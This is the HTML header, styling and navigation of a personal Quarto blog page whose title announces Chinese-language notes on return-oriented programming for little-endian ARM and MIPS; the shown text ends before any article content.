




<file: docs/posts/arm-mips-rop/index.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN" xml:lang="zh-CN"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>ARMEL 与 MIPSEL ROP 笔记 – Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
/* CSS for syntax highlighting */
html { -webkit-text-size-adjust: 100%; }
pre > code.sourceCode { white-space: pre; position: relative; }
pre > code.sourceCode > span { display: inline-block; line-height: 1.25; }
pre > code.sourceCode > span:empty { height: 1.2em; }
.sourceCode { overflow: visible; }
code.sourceCode > span { color: inherit; text-decoration: inherit; }
div.sourceCode { margin: 1em 0; }
pre.sourceCode { margin: 0; }
@media screen {
div.sourceCode { overflow: auto; }
}
@media print {
pre > code.sourceCode { white-space: pre-wrap; }
pre > code.sourceCode > span { text-indent: -5em; padding-left: 5em; }
}
pre.numberSource code
  { counter-reset: source-line 0; }
pre.numberSource code > span
  { position: relative; left: -4em; counter-increment: source-line; }
pre.numberSource code > span > a:first-child::before
  { content: counter(source-line);
    position: relative; left: -1em; text-align: right; vertical-align: baseline;
    border: none; display: inline-block;
    -webkit-touch-callout: none; -webkit-user-select: none;
    -khtml-user-select: none; -moz-user-select: none;
    -ms-user-select: none; user-select: none;
    padding: 0 4px; width: 4em;
  }
pre.numberSource { margin-left: 3em;  padding-left: 4px; }
div.sourceCode
  {   }
@media screen {
pre > code.sourceCode > span > a:first-child::before { text-decoration: underline; }
}
</style>


<script src="../../site_libs/quarto-nav/quarto-nav.js"></script>
<script src="../../site_libs/quarto-nav/headroom.min.js"></script>
<script src="../../site_libs/clipboard/clipboard.min.js"></script>
<script src="../../site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="../../site_libs/quarto-search/fuse.min.js"></script>
<script src="../../site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="../../">
<link href="../../images/logo.png" rel="icon" type="image/png">
<script src="../../site_libs/quarto-html/quarto.js" type="module"></script>
<script src="../../site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="../../site_libs/quarto-html/popper.min.js"></script>
<script src="../../site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="../../site_libs/quarto-html/anchor.min.js"></script>
<link href="../../site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="../../site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="../../site_libs/bootstrap/bootstrap.min.js"></script>
<link href="../../site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="../../site_libs/bootstrap/bootstrap-d86b5db1ca31100997438474e5969711.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "没有结果",
    "search-matching-documents-text": "匹配的文档",
    "search-copy-link-title": "复制搜索链接",
    "search-hide-matches-text": "隐藏其它匹配结果",
    "search-more-match-text": "更多匹配结果",
    "search-more-matches-text": "更多匹配结果",
    "search-clear-button-title": "清除",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "取消",
    "search-submit-button-title": "提交",
    "search-label": "搜索"
  }
}</script>


<link rel="stylesheet" href="../decompilation/code-blocks.css">
</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="../../index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="搜索"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="展开或折叠导航栏" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link" href="../../index.html"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../publications.html"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../blogs.html"> 
<span class="menu-text">Blogs</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../codes.html"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
